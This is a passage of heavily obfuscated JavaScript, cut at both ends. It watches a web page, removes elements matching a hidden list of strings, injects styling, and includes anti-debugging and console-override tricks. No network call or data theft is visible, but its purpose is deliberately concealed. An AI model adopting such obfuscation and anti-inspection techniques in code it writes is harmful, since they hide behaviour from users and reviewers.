-242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return 